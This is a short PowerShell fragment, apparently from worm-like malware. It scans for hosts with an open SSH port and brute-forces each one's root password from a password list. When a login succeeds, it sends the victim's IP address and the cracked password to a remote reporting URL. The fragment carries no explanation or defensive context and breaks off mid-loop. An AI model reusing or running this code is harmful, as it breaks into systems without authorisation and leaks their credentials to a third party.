 foreach($currip in $ssh_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start ssh burping...$currip"
foreach($password in $allpass){
write-host "Try pass:$password"
$flag1 = -1
$flag1 = sshbrute $currip "root" $password $ssh_code
if($flag1 -eq 1){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=ssh&ip='+$currip+'&pass='+$password+'&t='+$t)}catch{}
break
}